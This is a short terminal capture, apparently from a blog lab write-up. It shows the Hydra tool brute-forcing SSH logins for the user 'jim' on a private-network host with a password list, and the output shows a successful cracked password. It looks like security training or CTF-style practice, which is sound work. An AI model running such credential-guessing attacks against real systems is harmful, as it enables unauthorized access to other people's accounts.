 root@kali:~# hydra -l jim -P jim-password ssh://172.16.12.146
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organiz
ations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-11-01 01:10:51
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to redu
ce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a
previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 252 login tries (l:1/p:252), ~16 tries per
task
[DATA] attacking ssh://172.16.12.146:22/
[STATUS] 179.00 tries/min, 179 tries in 00:01h, 76 to do in 00:01h, 16 active
[22][ssh] host: 172.16.12.146   login: jim   password: jibril04
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-11-01 01:12:36
https://blog.csdn.net/W983079520